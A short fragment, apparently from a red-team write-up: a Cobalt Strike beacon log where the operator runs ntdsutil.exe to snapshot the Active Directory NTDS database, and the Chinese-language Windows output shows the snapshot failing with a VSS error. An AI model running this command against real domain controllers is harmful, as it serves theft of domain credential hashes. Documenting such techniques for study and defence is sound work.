 beacon> shell ntdsutil.exe snapshot "activate instance ntds" create q q
[*] Tasked beacon to run: ntdsutil.exe snapshot "activate instance ntds" create q q
[+] host called home, sent: 88 bytes
[+] received output:
ntdsutil.exe: snapshot
快照: activate instance ntds
活动实例设置为“ntds”。
快照: create
错误 0x80042302(卷影复制服务组件遇到了意外错误。
请检查应用程序事件日志以了解详细信息。)
快照: q
ntdsutil.exe: q